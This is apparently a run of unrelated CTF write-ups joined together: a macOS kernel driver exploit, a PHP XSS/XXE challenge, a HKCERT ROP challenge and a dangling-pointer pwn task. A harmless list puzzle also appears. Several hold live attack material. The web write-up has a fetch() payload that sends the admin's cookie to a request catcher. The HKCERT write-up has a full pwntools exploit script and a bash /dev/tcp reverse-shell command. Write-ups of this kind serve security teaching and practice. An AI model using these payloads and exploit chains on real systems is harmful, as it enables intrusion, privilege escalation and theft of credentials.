Knowing the randomized kernel base is important for debugging. It can be easilycalculated using the observation that attaching the debugger almost alwaysinterrupts the VM at the `*fc6: cli` instruction, which can be then found inthe kernel binary like this:```$ llvm-objdump -d kernel|grep fc6.*cliffffff80004dafc6: fa cli```
The randomized kernel module base is also important. The `kextstat-b keen.BabyKitDriver` command shows the non-randomized base, which then needsto be adjusted by the value of `vm_kernel_slide`. Yes, kernel and modules usethe same slide value.
With that, it's possible to put breakpoints on the kernel and on the module.
## Analysis
As the description states, the module is written using the IOKit framework.That's the first time I've seen it; the [old Apple docs](https://developer.apple.com/library/archive/documentation/DeviceDrivers/Conceptual/IOKitFundamentals/Introduction/Introduction.html) read like marketing materials, and the [new Apple docs](https://developer.apple.com/documentation/kernel/iokit_fundamentals) are quiteconcise, but in general it's not that different from Windows or Linux driverframeworks.
The driver provides the following two `externalMethods`, which are quitesimilar to ioctls:
```kern_return_t BabyKitDriverUserClient::baby_read(void *ref, IOExternalMethodArguments *args) { BabyKitDriver *drv; kern_return_t ret; char buf_v1[256]; char buf_v2[512]; size_t size; bool is_v2;
drv = (BabyKitDriver *)getProvider(); is_v2 = drv->is_v2; IOLog("BabyKitDriverUserClient::baby_read\n"); IOLog("version:%lld\n", is_v2); if (!drv->message) return 0; if (is_v2) { size = args->scalarInput[1]; if ((int64_t)size > (int64_t)drv->message->v2.size) size = drv->message->v2.size; memset(buf_v2, 0, sizeof(buf_v2)); drv->message->v2.output(buf_v2, drv->message->v2.buf, drv->message->v2.size); ret = copyout(buf_v2, args->scalarInput[0], (size - 1) & 0xFFF); } else { memset(buf_v1, 0, sizeof(buf_v1)); drv->message->v1.output(buf_v1, &drv->message->v1.buf); ret = copyout(buf_v1, args->scalarInput[0], 0x100); } return ret;}
kern_return_t BabyKitDriverUserClient::baby_leaveMessage(void *ref, IOExternalMethodArguments *args) { BabyKitDriver *drv; kern_return_t ret; __int64 is_v2; size_t size;
drv = (BabyKitDriver *)getProvider(); is_v2 = args->scalarInput[0]; IOLog("BabyKitDriverUserClient::baby_leaveMessage\n"); if (!drv->message) { drv->message = (struct message *)IOMalloc(sizeof(struct message)); if (is_v2) drv->message->v2.output = output2; else drv->message->v1.output = output1; } if (is_v2) { drv->message->v2.output = output2; size = args->scalarInput[2]; if ((int64_t)size > 0x200) size = 0x200LL; drv->message->v2.size = size; ret = copyin(args->scalarInput[1], &drv->message->v2.buf, size); } else { drv->message->v1.output = output1; ret = copyin(args->scalarInput[1], &drv->message->v1.buf, 0x100uLL); } drv->is_v2 = is_v2; return ret;}```
One vulnerability stands out, since there is no good reason for doing`(size - 1) & 0xFFF`. It draws attention to the `(int64_t)size >(int64_t)drv->message->v2.size` comparison, which also has no good reason to besigned. And indeed, storing an empty v2 message and then reading -1 bytes leaks0xFFF bytes of stack.
A similar problem exists for writing v2 messages.
Finally, the code does not use synchronization, so there are various dataraces.
## Exploitation
### Breaking KASLR
In the `baby_read(-1)` leak, one can find the address for returning to the`is_io_connect_method()` at a fixed offset, which makes it possible to computethe kernel base.
### Controlling RIP
It's tempting to do `baby_leaveMessage(v2, -1)`, making `copyout()` write asmany bytes as we want to the heap - arranging it to stop by putting theuserspace buffer right before a `PROT_NONE` page. Unfortunately, `copyout()`[panics](https://github.com/apple-oss-distributions/xnu/blob/xnu-10002.41.9/osfmk/x86_64/copyio.c#L182) on large sizes, downgrading this bug to a mere DoS.
Race, on the other hand, is quite viable. The goal is to overwrite `v2.output`with a controlled value by racing reads with writes that switch from v1 to v2:
```writer reader----------------------------------- ---------------------------------------------- if (is_v2) { ... memset(buf_v2, 0, sizeof(buf_v2));ret = copyin(args->scalarInput[1], &drv->message->v1.buf, 0x100uLL); drv->message->v2.output(buf_v2, drv->message->v2.buf, drv->message->v2.size);```
Missing the race is not dangerous in most situations, except when the writerthread updates `drv->message->v1.output` and stalls. In this case the readerthread will use a very large size, causing a panic. But the probability of thishappening doesn't seem to be significant enough for a CTF challenge.
As a result, we can jump anywhere, with RDI (`buf_v2`) pointing to stack, andRSI (`drv->message->v2.buf`) pointing to up to 0x200 bytes of controlled data.
### Pivoting stack
Since we control the data at RSI, we can perform JOP. It's hard to do manyuseful things with JOP alone, so we need to convert it to ROP like this:
```gadget_1: add rsi, 0x58 ; call raxgadget_2: mov rsp, rsi ; call rdi```
Unfortunately there are not enough gadgets for setting up RAX and RDI that donot conflict with each other. So we need to go for an even simpler chain thatloads a constant into RSI, and for that we need to leak the message address,which is as easy as using a single `mov [rdi+8], rsi; ret` gadget.
With that, we can build a JOP chain that [pivots to RSI + 0x70](https://github.com/mephi42/ctf/tree/master/2023.12.09-0CTF_TCTF_2023/BabyKitDriver/pwnit.c#L238).
### Executing shellcode
It should be possible to achieve privilege escalation with ROP alone, but Ideemed it to be too hard to debug, therefore I wanted to go for jumping touserspace shellcode that would do all the heavy lifting. The [chain](pwnit.c#L270) for that is quite simple: we only need to disable SMEP and SMAPin CR4, for which the good gadgets exist.
I've decided to write as much [shellcode](https://github.com/mephi42/ctf/tree/master/2023.12.09-0CTF_TCTF_2023/BabyKitDriver/pwnit.c#L147) in C as possible. Ineeded assembly only for [switching](https://github.com/mephi42/ctf/tree/master/2023.12.09-0CTF_TCTF_2023/BabyKitDriver/pwnit.c#L172) to the statically allocatedstack in order to avoid damaging the kernel heap, and then for [switching](pwnit.c#L159) back to the kernel stack.
### Escalating privileges
While kernel functions cannot be called from shellcode directly, since it'snot linked with the kernel, calculating their addresses from the known kernelbase and casting them to strongly typed function pointers is easy. The kernelbase is stored by the userspace portion of the exploit in a global variable,and this variable is available from the shellcode.
The kernel allocates credentials in read-only memory, so they cannot be updateddirectly. Instead, there are a couple kernel functions that need to be used:[`proc_update_label()`](https://github.com/apple-oss-distributions/xnu/blob/xnu-8796.101.5/bsd/kern/kern_proc.c#L1813) and [`kauth_cred_setresuid()`](https://github.com/apple-oss-distributions/xnu/blob/xnu-8796.101.5/bsd/kern/kern_credential.c#L3924). The usage example can be found in the [`setuid()` implementation](https://github.com/apple-oss-distributions/xnu/blob/xnu-8796.101.5/bsd/kern/kern_prot.c#L679).
One difficulty is that `proc_update_label()` takes a closure as an argument.For the purpose of making one in the exploit, a closure is just an array of3 pointers, the last one being a function pointer.
With that, we can safely set all kinds of uids to 0.
### Resuming the kernel module
Now we need to return to userspace. There is `return_to_user()` for that,however, using it directly results in all sorts of nasty consequences.
For instance, IOKit takes some lock, which is then not released. There is asanity check that causes a panic if `current_thread()->rwlock_count` is not 0when returning to userspace. It can be fooled by manually decrementing thatvalue, but of course this causes a deadlock sooner or later.
Therefore, we better return back to the kernel module. For that, the exploitneeds to switch back to the kernel stack. We've lost the original value whenpivoting, so we need to calculate it. The kernel stack base is stored in`current_cpu_datap()->cpu_kernel_stack`. We can then scan it for known pointersthat have to be there, such as the return address to `is_io_connect_method()`,and subtract a fixed offset from that.
We also need to restore a handful of values that were damaged by the exploit:* RBP, which is at the fixed offset from RSP.* The saved length, which was set to a very large value by the race, and needs to be changed to something more reasonable for `copyout()` to not panic.* R14, which is used by `is_io_connect_method()` and has to be 0.
With that, we happily return to userspace as root, and can read the flag and/orspawn the shell.
# Conclusion
That was quite an interesting introduction to the macOS kernel pwn. Definitelynot the easiest possible, but at least no knowledge of heap feng-shui wasrequired.
OSX-KVM + GDB provides a reasonable debugging environment, which couldnevertheless be improved, first and foremost, by adding or fixing the GDBsupport for parsing Mach-O symbols.
The amount of learning materials on the web is limited, comparing to the Linuxkernel pwn, but still enough for getting started. The availability of the XNUkernel source code is a godsend. I found the following links especially useful:
* https://www.usenix.org/system/files/conference/woot17/woot17-paper-xu.pdf* https://github.com/A2nkF/macOS-Kernel-Exploit
The macOS kernel mitigations and sanity checks are somewhat different fromthose in the Linux kernel, but the challenge author was merciful enough to giveus the tools to circumvent them with reasonable effort.
Overall, this was quite hard as a first macOS kernel pwn experience - it tookme about 20 hours to solve it (including install and reinstall times) - but I'mstill glad I looked into it. |
A service with multiple backends. It has two vulnerabilities: a crypto vulnerability, as the crypto was implemented with [magenta crypto](https://www.schneier.com/wp-content/uploads/2016/02/paper-magenta.pdf). The second vulnerability is in holiday, in the file parsing: while the whole system supports multibyte characters, this backend reads data from file byte by byte, allowing the injection of forbidden characters, such as \n and |. This coupled with two loose parsers enables the attacker to impersonate any user, and as a consequence get the task descriptions of the game server.For a detailed walkthrough and samples exploits, checkout [the original writeup](https://saarsec.rocks/2023/11/20/saarCTF-German-Telework.html). |
# The CDR of the CAR... RAH, RAH, RAH!!! ## Definition of The Problem
Here, the input of the problem is this list, we name it A :```('ascent','xray','yarbrough','jackal','minstrel','nevermore','outcast','kitten','victor','pugnacious','wallaby','savant','zarf','tango','ultimatum','papyrus','quill','renegade','llama','ghost','hellscape','industrious','zombification','bestial','cadre','dark','efficacious','foundational')```
Also we have this cheer :```The CDR of the CAR!The CDR of the CAR!The CAR of the CDR of the CDR of the CAR!The CAR of the CDR of the CDR of the CAR!```
This is symbolizing the recursive call string we are gonna have to use, thus :```C = cdr(car(cdr(car(car(cdr(cdr(car(car(cdr(cdr(car(B))))))))))))```
The mission is to obtain `C = ('pugnacious', 'wallaby', 'savant', 'zarf')`.
With the initial list A, we'll have to make a second list B to put in the cheer toget the C output. So we'll have to reformat A into list and sublists.
## Resolution
ascending the recursive calls with the list A and making subgroups one afterthe other, we get the input B :
```(('ascent','xray',(('yarbrough','jackal',((('minstrel','nevermore','outcast','kitten'),('victor','pugnacious','wallaby','savant','zarf'),('tango','ultimatum','papyrus','quill','renegade','llama','ghost','hellscape','industrious','zombification')),'bestial'),'cadre'),'dark'),'efficacious'),'foundational')```
### Validation Program
The following python program confirm our hypothesis :```pythondef car(a): return a[0]
def cdr(a): return a[1:]
b = (('ascent','xray',(('yarbrough','jackal',((('minstrel','nevermore','outcast','kitten'),('victor','pugnacious','wallaby','savant','zarf'),('tango','ultimatum','papyrus','quill','renegade','llama','ghost','hellscape','industrious','zombification')),'bestial'),'cadre'),'dark'),'efficacious'),'foundational')
print(cdr(car(cdr(car(car(cdr(cdr(car(car(cdr(cdr(car(b)))))))))))))```
### Output
```('pugnacious', 'wallaby', 'savant', 'zarf')``` |
Peak was a PHP web application, where users could register, login, view a map,and send requests via a contact form. The source code was provided in full.
When users sent a request via the contact form, an admin would look at those requests after a few minutes.This admin user was simulated with a Selenium script that periodically browsed the website and looked at new requests.
The flag was stored on the server's file system in `/flag.txt`.
## Cirumventing CSP with a JPEG/JS polyglot
The contact form was vulnerable to XSS, so we could easily inject arbitrary HTML and JavaScript code.However, the application used a strict CSP, which only allowed scripts from the same origin and no inline scripts.
```Content-Security-Policy: script-src 'self'```
Since `object-src` was not restricted, we first tried to inject an SVG image with an embedded script,but that didn't work, probably because recent browsers don't allow SVGs to execute scripts anymore.
To get files on the server, we were also able to upload images via the contact form.This upload however was very well written: It only allowed JPEG and PNG files, checked the file extension,gave the new file a random name, checked the MIME type of the file, and even checked the image dimensions.
```php$target_file = "";if(isset($_FILES['image']) && $_FILES['image']['name'] !== ""){ $targetDirectory = '/uploads/';
$timestamp = microtime(true); $timestampStr = str_replace('.', '', sprintf('%0.6f', $timestamp)); $randomFilename = uniqid() . $timestampStr; $targetFile = ".." . $targetDirectory . $randomFilename; $imageFileType = strtolower(pathinfo($_FILES['image']['name'], PATHINFO_EXTENSION)); $allowedExtensions = ['jpg', 'jpeg', 'png'];
$check = false; try { $check = @getimagesize($_FILES['image']['tmp_name']); } catch(Exception $exx) { throw new Exception("File is not a valid image!"); } if ($check === false) { throw new Exception("File is not a valid image!"); } if (!in_array($imageFileType, $allowedExtensions)) { throw new Exception("Invalid image file type. Allowed types: jpg, jpeg, png"); } if (!move_uploaded_file($_FILES['image']['tmp_name'], $targetFile)) { throw new Exception("Error uploading the image! Try again! If this issue persists, contact a CTF admin!"); } $target_file = $targetDirectory . $randomFilename;}```
After hours of brainstorming, we stumbled upon an article by Gareth Heyes from PortSwigger on[Bypassing CSP using polyglot JPEGs](https://portswigger.net/research/bypassing-csp-using-polyglot-jpegs),published in December 2016.They provided an [`img_polygloter.py`](https://github.com/s-3ntinel/imgjs_polygloter) script,which crafts a valid JPG or GIF file, that is also a valid JavaScript file.This would allow us to upload a valid image to the server which could later be used as a valid script source.
Our payload was simple. We wanted to steal the admin's cookie by sending it to a request catcher:
```jsfetch("https://SOME-UUID.requestcatcher.com/?cookie=" + document.cookie, { mode: "no-cors" });```
This command generates a valid JPEG/JS polyglot:
```sh./img_polygloter.py jpg --height 123 --width 321 --payload 'JS_PAYLOAD_FROM_ABOVE' --output poly.jpg```
The full plan to steal the admin's cookie was as follows:
1. Upload the polyglot image via the contact form, only to get the image onto the server.2. Send another request to the contact form, with an XSS payload that loads the polyglot image as a script.3. Wait for the admin to look at the requests, and steal their cookie.
The second request was just a simple script tag with the polyglot image (uploaded in step 1) as the source:
```html<script src="/uploads/656230730fb951700933747064389">```
Given that this script was published 7 years ago, we didn't expect it to work, but it did! ?
## Reading arbitrary server files with XXE
With the admin's cookie, we were able to login as the admin and get access to the admin panel.The admin panel allowed us to edit the pins that are displayed on a map.This configuration was stored in an XML file on the server, and proccessed by the PHP application.
```php<link rel="stylesheet" href="https://unpkg.com/[email protected]/dist/leaflet.css" /><div id="map" style="height: 500px;"/><script src="https://unpkg.com/[email protected]/dist/leaflet.js"></script><script>var map = L.map('map').setView([0, 0], 12);L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {attribution: '© OpenStreetMap contributors'}).addTo(map);marker as $marker) { $name = str_replace("\n", "\\n", $marker->name); echo 'L.marker(["' . $marker->lat . '", "' . $marker->lon.'"]).addTo(map).bindPopup("'. $name. '").openPopup();' . "\n"; echo 'map.setView(["' . $marker->lat . '", "' . $marker->lon.'"], 9);' . "\n"; }}catch(Exception $ex){ echo "Invalid xml data!";}?></script>```
When parsing XML naively, it is possible to inject external entities (e.g., files),which can be used to read arbitrary files from the server.This is called an [XML External Entity (XXE) attack](https://portswigger.net/web-security/xxe).We simply uploaded the following XML file that would read the flag from the server and store it in the `name` field of a marker:
```xml
]><markers> <marker> <lat>47.0748663672</lat> <lon>12.695247219</lon> <name>&xx;;</name> </marker></markers>```
Finally, we just needed to look at the map and read the flag. |
# HKCERT CTF 2023 - ROP Revenge Writeup# Challenge Description```nc chal.hkcert23.pwnable.hk 28352
Points: 300Solves: 13Author: cire_meat_popCategory: pwn```
Challenge Files: [rop-revenge.zip](https://file.hkcert23.pwnable.hk/rop-revenge_7972910e2e6b81e30b193d2032b3fc84.zip)# TL;DRFor usual pwners, ROP is not that much of a big deal because there's so many documented tricks like [ret2libc](https://ir0nstone.gitbook.io/notes/types/stack/return-oriented-programming/ret2libc), [ret2csu](https://ir0nstone.gitbook.io/notes/types/stack/ret2csu), [ret2syscall](https://www.ctfnote.com/pwn/linux-exploitation/rop/ret2syscall) etc. But in this challenge, as the challenge description says (or shows), the authors made the task really difficult by introducing 2 major hurdles to prevent the usual exploitation route.
For most of the ROP attacks to be successful, we need some way to leak address, usually from libc. And to leak, we need some function that can show output. Guess what, in the challenge binary there're no functions that can show output! No `puts`, `printf`, `write` or `read` even! Second, the binary closes the `stdout` stream before return! Even if our exploit was successful and we got a shell, how can we read back anything if the `stdout` was not open! Hufff......
As I had no way of leaking address, I opted for directly getting a shell through [Onegadget](https://github.com/david942j/one_gadget) `execve`. As a sidenote, `PIE` was disabled and there was a simple Buffer Overflow vulnerability. I found a gadget (`add [rbp - 0x3d], ebx ; nop ; ret`) using [ROPgadget](https://github.com/JonathanSalwan/ROPgadget) which let me modify the GOT entry of one of the few libc functions available in the binary with the runtime libc address of Onegadget `execve`. See [Detailed Solution](#detailed-solution) for how I did that without leaking libc address.
To get around the second problem of having `stdout` closed, after I got the shell through executing Onegadget `execve`, I spawned a reverse shell to a server controlled by me and ran `cat flag.txt` to get the flag right in my server. Clever, right? :)
Final Exploit Script: [solve.py](#solvepy)# Detailed Solution## Initial AnalysisFirst, lets check the file info and the protections enabled on it.```bash$ file challchall: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=97141f37c3f783b8699d22030fdb8eef2b466762, for GNU/Linux 3.2.0, not stripped```We've got a 64-bit, dynamically linked executable (Me: gonna do re2libc. Chall author: [evil smile].....). The binary is not stripped, meaning we have the function names intact which would greatly help us debug inside gdb.```bash$ checksec chall Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)````checksec` is a utility that comes with pwntools. [GEF](https://github.com/hugsy/gef) also has it. As we can see from the output, there's no stack canary and also PIE is disabled. Moreover, we can write into GOT (will help us tremendously later) indicated by `Partial RELRO`.After running, the program just takes input and exits.```bash$ ./challAAAA```## Looking at GhidraIts time to look at what lies inside this seemingly quiet binary through Ghidra.

`main()` is not doing much. Lets see what `init()` holds first.

As we can guess, `init()` is calling `setvbuf()` to disable buffering for I/O streams. A pretty common setup found in pwn challenges. Also, the `alarm()` is being set to trigger after 60 seconds. This is problematic while debugging as its causes the program to terminate. Don't worry, our friend `gdb` has ways to handle this :) [Use `handle SIGALRM nopass` inside `gdb` to ignore alarms.]Its time to look at `vuln()`, our gateway to exploit the program as the name suggests.

So simple looking function with a straight forward `bof` via `gets()`, yet this simplicity is what making it so devious :) The file descriptor `1` refers to `stdout` by default and `close(1)` closes `stdout` and with it our only way of getting response back from remote server. I searched about 2 hours in the internet trying to find ways to get around this before I stumbled upon the idea of spawning a reverse shell. All other ideas were so complicated. I'll discuss about it later.## Patch Binary - use remote server's libc```bash$ ldd chall linux-vdso.so.1 (REDACTED_ADDRESS) libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (REDACTED_ADDRESS) /lib64/ld-linux-x86-64.so.2 (REDACTED_ADDRESS)```As seen from `ldd` output, the binary is using my local system `libc`, located at `/lib64/ld-linux-x86-64.so.2`. But this would become a problem when getting libc offsets as they vary between libc versions. We need to patch the binary so that it uses the same libc as the remote server (*this is a crucial step in every pwn challenge where we need to use libc for exploitation*). But we weren't given remote libc. So, how do we get that?
We are given the Dockerfile to emulate remote server's behavior. **We can get the same libc being used in remote server by copying the libc from our local docker instance**. To do that, after spawning the docker container, we need to get a shell inside the container ("seed" is the name of my docker container):```bash$ sudo docker exec -it seed sh```If you don't know how to build and run docker containers from given Dockerfile, look at [official docker doc](https://docs.docker.com/get-started/02_our_app/). Next, we have to find the path of `libc.so` being used by the binary *inside the container*.

Copy the libc from docker container using libc path found earlier to the same folder as the challenge binary using `docker cp` command.```bash$ docker cp <containerId>:/file/path/within/container /host/path/target```There's a handy tool [pwninit](https://github.com/io12/pwninit) to patch the binary for us. Just run `pwninit` in the directory containing the challenge binary and copied `libc.so` and it will make the binary use the copied libc. Now, if we run `ldd` on patched binary, we'll see the change.```bash$ ldd chall_patched linux-vdso.so.1 (REDACTED_ADDRESS) libc.so.6 => ./libc.so.6 (REDACTED_ADDRESS) <== LOOK_HERE ./ld-linux-x86-64.so.2 => /lib64/ld-linux-x86-64.so.2 (REDACTED_ADDRESS)```With the binary now patched, we can now proceed to our primary objective of exploitation.## Open stdout (?)After looking at the `vuln()` function, I immediately realized there's gonna be a significant problem if I want to leak libc address or get output of `flag.txt` or get anything whatsoever because of the `close(1)` call. I initially focused on reopening `stdout` as no matter what I do it wouldn't mean anything if `stdout` was closed as I wouldn't get any response back from server. My initial thought was to somehow use the `setvbuf()` to reopen `stdout`. But after about half an hour of searching, I dumped that idea. Then in a [writeup](https://blog.idiot.sg/2018-09-03/tokyowesterns-ctf-2018-load-pwn/) from TokyoWesterns CTF 2018 I found that the challenge used similar technique of closing `stdout`. The writeup author used `open()` call to get back the stdout. I thought of doing the same and thats when I was struck by another hurdle kept in the challenge binary.
I wanted to see what libc functions were present in my binary and if `open()` was one of them or not. To my surprise, the binary had only 4 functions from libc as seen from the below image from inside `gdb`.
![[email protected]](images/[email protected])
Forget about `open()`, there were *no libc functions for any kind of output*. Now the whole situation got a lot worse. **No `stdout`, no output function**. Great! At this point, I got a bit frustrated cz I haven't encountered anything of this sort before. Because almost always there're some functions to leak libc. I took this as a challenge and started to search online on how I can get around both of these issues. I knew that there must be some way to overcome these hurdles.
After searching for another hour, I found a very unexpected way of getting back `stdout` which is by **spawning a reverse shell** (from this [writeup](https://atum.li/2017/11/08/babyfs/#get-a-shell)). I didn't think of it before but once I knew I immediately realized this is the way to go. But to be able to do that I need a *shell* first on the remote server so that I can execute the reverse shell. How do I do that when I can't even leak any address?## Overwrite GOTUsually, in a ROP challenge with `bof`, we leak some address from libc and using that we call either `system('/bin/sh')` or `execve('/bin/sh', 0, 0)` by using gadgets available in the binary (considering PIE is disabled which we had in the challenge binary). But as I couldn't leak any address due to lack of an output function or stdout being closed, I needed another way to gain code execution. After searching for about an hour or so, I found this [reddit thread](https://www.reddit.com/r/securityCTF/comments/n3x0ha/is_there_a_way_to_leak_addresses_without_output/) where the OP mentioned a technique to overwrite GOT entry of a libc function `without ever knowing the exact entire value to write in that GOT entry` and execute Onegadget `execve`. He was also in a situation where no output function was present in the binary. Exactly what I needed!
The essence of the technique was I had to find a gadget which would let me write into memory through registers that I could control. The memory location to be overwritten would be GOT entry of some function as GOT was fixed due to disabled PIE. The value to be written in GOT would be the runtime address of Onegadget `execve`. The only way to do that would be to **read the value in the memory address held in GOT entry (*which is the runtime address of that libc function*) and add (or subtract) the difference between the offset of that libc function and Onegadget execve**. Really clever idea! Using ROPgadget I found a gadget through which I could do exactly that: `add [rbp - 0x3d], ebx ; nop ; ret`. The value at memory location `rbp-0x3d` would be overwritten after adding the value in `ebx` with itself. That means, `rbp-0x3d` should be pointing to the GOT entry that I want to overwrite. And `ebx` should hold the difference between the offsets as mentioned earlier. I decided to overwrite the GOT entry of `alarm()`, though I could also overwrite `close()` or `setvbuf()` I guess. `rbp` should hold GOT address of `alarm()` + 0x3d.
To make this technique work, I need to control `rbp` and `ebx` .To control these registers, I used the sequence of `pop`'s found in `__libc_csu_init` which are generally used in another common attack technique known as [ret2csu](https://ir0nstone.gitbook.io/notes/types/stack/ret2csu).```bash<__libc_csu_init>:......................................4012ba: pop %rbx4012bb: pop %rbp4012bc: pop %r124012be: pop %r134012c0: pop %r144012c2: pop %r154012c4: ret```As I control the stack through the buffer overflow, I can put whatever value I want in these registers as this sequence of instructions would be popping value off the stack and put in those register. After overwriting GOT, we need to come back at `vuln()` for the second stage of payload where we satisfy the constraints of the Onegadget `execve` call.## Execute Onegadget `execve`Now that we can overwrite GOT with the runtime address of Onegadget `execve`, the last thing we need to do is jump there. But we can't do that right now. For those who are familiar with Onegadgets, they let us execute `execve('/bin/sh', 0, 0)` from libc without any arguments i.e. we can gain a shell just by jumping at that address. But to make this whole thing work, some constraints need to be satisfied before jumping. These constraints can be found with the [Onegadget](https://github.com/david942j/one_gadget) tool and can be seen in following image:

I decided to use the last one (marked yellow) as I could control `rsi` and `rdi` to make them 0 (NULL) using `__libc_csu_init` again. This function has tremendously helped me in my whole exploitation journey :) In `__libc_csu_init`, just before the sequence of `pop`'s, there's a sequence of `mov`'s that would let us control `rsi` and `rdi`. On top of that, there's a `call` instruction too which would let us call anything we want because we can control `r15` and `rbx` too. How? Remember those sequence of `pop`'s? ;)```bash<__libc_csu_init>:................................................4012a0: mov %r14,%rdx4012a3: mov %r13,%rsi4012a6: mov %r12d,%edi4012a9: call *(%r15,%rbx,8)................................................```So, as we control `r14` and `r13` from those sequence of `pop`'s, we can set `rdx` and `rsi` to `0` using the sequence of `mov`'s to make the Onegadget call work. Also we can set `r15` and `rbx` such that the final computed address after `r15 + (rbx*8)` points to our previously overwritten GOT entry which now holds the address of Onegadget `exeve` (I made `rbx` 0 just to simplify the computation). One final thing, the memory location `[rbp-0x78]` must be *writable* as seen from the set of constraints in the one_gadget output image. To handle this, I just set `rbp` to `address of .bss + 200` as `.bss` segment is writable. And voila! We get our Remote Shell.## Getting Reverse ShellOne last trick is left. We can see from the image below that even after getting a shell successfully, we are not getting any output no matter what commands we execute.

Why? Because the challenge author brilliantly closed our precious `stdout` :) As I discussed previously, I opted for getting a reverse shell back to my controlled server. I used the following command after getting shell on remote server to open a reverse shell back to me:```bashbash -c 'sh -i >& /dev/tcp/<YOUR_IP>/<YOUR_PORT> 0>&1'```And within no time, I could execute my precious `cat flag.txt` and got the [flag](#flag)!## solve.py```python#!/usr/bin/env python3.8
from pwn import *import warningsimport re
# Allows you to switch between local/GDB/remote from terminaldef connect(): if args.GDB: r = gdb.debug(elf.path, gdbscript=gdbscript) elif args.REMOTE: r = remote("chal.hkcert23.pwnable.hk", 28352) # r = remote("localhost", 1337) else: r = process([elf.path]) return r
# Specify GDB script here (breakpoints etc)gdbscript = """ set follow-fork-mode child handle SIGALRM nopass start b *vuln+51"""
# Binary filenameexe = "./chall_patched"# This will automatically get context arch, bits, os etcelf = context.binary = ELF(exe, checksec=False)# Change logging level to help with debugging (error/warning/info/debug)context.log_level = "info"warnings.filterwarnings( "ignore", category=BytesWarning, message="Text is not bytes; assuming ASCII, no guarantees.",)
# =======================# EXPLOIT AFTER THIS# =======================libc = ELF("./libc.so.6")offset = 120
ALARM_GOT = 0x404018VULN = 0x401205
###### Onegadget Execve# 0xebc88 execve("/bin/sh", rsi, rdx)# constraints:# address rbp-0x78 is writable# [rsi] == NULL || rsi == NULL# [rdx] == NULL || rdx == NULLEXECVE_OFFSET = 0xEBC88
SET_GOT = 0x40117C # add dword ptr [rbp - 0x3d], ebx ; nop ; retRBP = ALARM_GOT + 0x3DRBX = ( EXECVE_OFFSET - libc.symbols["alarm"]) # difference between ALARM and One Gadget Execve in libcCSU_START = ( 0x4012A0 # mov %r14,%rdx; mov %r13,%rsi; mov %r12d,%edi; call *(%r15,%rbx,8))CSU_END = 0x4012BA # pop %rbx; pop %rbp; pop %r12; pop %r13; pop %r14; pop %r15; ret
r = connect()
payload_1 = b"A" * offsetpayload_1 += p64(CSU_END)payload_1 += p64(RBX) + p64(RBP) + b"B" * 32 + p64(SET_GOT)payload_1 += p64(VULN)
r.sendline(payload_1)
payload_2 = b"A" * offsetpayload_2 += p64(CSU_END)payload_2 += ( p64(0) + p64(elf.bss() + 0x200) + b"A" * 8 + p64(0) + p64(0) + p64(ALARM_GOT) + p64(CSU_START))r.sendline(payload_2)
r.interactive()
# after getting shell on remote server run the following# bash -c 'sh -i >& /dev/tcp/<YOUR_IP>/<YOUR_PORT> 0>&1'# to get reverse shell```## Flag`hkcert23{n0_3y3_s3E}` |
# dangle-me - pingCTF 2023 (pwn, 13 solved, 448p)
## Introductiondangle-me is a pwn task.
An archive containing a binary, a flag.txt file (for testing purposes), a Dockerfile and a `docker-compose.yaml` is given.
The binary has most of the protections set, as seen with `checksec`:```shell$ checksec dangleArch: amd64-64-littleRELRO: Partial RELROStack: Canary foundNX: NX enabledPIE: PIE enabled```
## Reverse engineeringUpon opening the stripped binary in IDA, I renamed symbols to make it easier to understand. The main function starts with calls to two functions, with the first one, now named `choose_random_name`, that caught my attention:```Cchar *choose_random_name(){ int random_number; char dest[48824];
// Randomly select a name and copy it to the local buffer 'dest' // ... return dest; // Returning a pointer to a local variable}```
It generates a random number, selects a name based on the number, and copies it into the local buffer `dest`. The function then returns a pointer to this local buffer.
Because `dest` is a local variable, it's a **dangling pointer** after the function returns, hence the task name.
After the function returns, the second function (renamed to `game_handler`) is called with `dangling_pointer` to the array buffer. ```C__int64 __fastcall main(int a1, char **a2, char **a3){ ... char *dangling_pointer = choose_random_name(); game_handler(dangling_pointer); return 0;}```
The `game_handler` function decompilation follows, implementing a menu with various options:```Cunsigned __int64 __fastcall game_handler(char *dangling_pointer){ unsigned int random_number; char choice; char *newline_position;
printf( "My name is %s and I am your savior...\n" "[...]" "\n" "> ", dangling_pointer); while ( 1 ) { __isoc99_scanf(" %c", &choice); switch ( choice ) { case '1': printf("My name is %s, dear\n", dangling_pointer); // Printing what dangling_pointer points to goto LABEL_8; case '2': puts(&s); game_handler(dangling_pointer); // Recursive call with the dangling_pointer return 0; case '3': ... // Printing a random string based on a random number case '4': fwrite("Hmph! In that case, choose someone better: ", 1uLL, 0x2BuLL, stdout); getchar(); fgets(dangling_pointer, 258, stdin); // Writing user input to the buffer pointed by dangling_pointer newline_position = strrchr(dangling_pointer, '\n'); if ( newline_position ) *newline_position = 0; goto LABEL_8; case '5': return 0; default:LABEL_8: printf("> "); break; } }}```
The menu is printed along with the string pointed to by `char *dangling_pointer`. _It's worth noting_ that the string that will be printed is still the name string that was copied in the `choose_random_name()` function. That's because the stack frame there may be removed, but the contents of the local variables do not get deleted, but overwritten when a new stack frame takes place.
It then goes into an endless while loop, implementing a switch-case for our choice in the menu. First option (1) - Printing "My name is ..." and the string that `dangling_pointer` points to. Second option (2) - **Recursively calls `game_handler(dangling_pointer)`**, leading to the creation of additional stack frames with each call. Forth option (4) - Writes 258 bytes to the address pointed by `dangling_pointer`. Fifth (5) and the third (3) options returns from the function and prints some string based on a random number accordingly.
## VulnerabilityWe utilize the dangling pointer in the code by creating stack frames through recursive calls to `game_handler()`. With each recursive call, because a new stack frame is generated, it gradually overwrites the buffer that `dangling_pointer` points to.
This results in two key outcomes: **1. Leaking addresses**: We can print the contents of the memory that `dangling_pointer` references. **2. Redirecting code flow**: Utilizing the leaked addresses, we redirect the code flow by crafting a ret2libc payload.
While inspecting the leaked addresses within our local binary's memory using GDB, we observe that a libc address is leaked.
Following the same idea, we leak a libc address from the remote binary's memory on their server because of `dangling_pointer`'s contents.
Then we download the version of libc they use with the help of the leaked address, and craft a ret2libc exploit. This results in spawning a shell and printing the flag.
## Exploitation
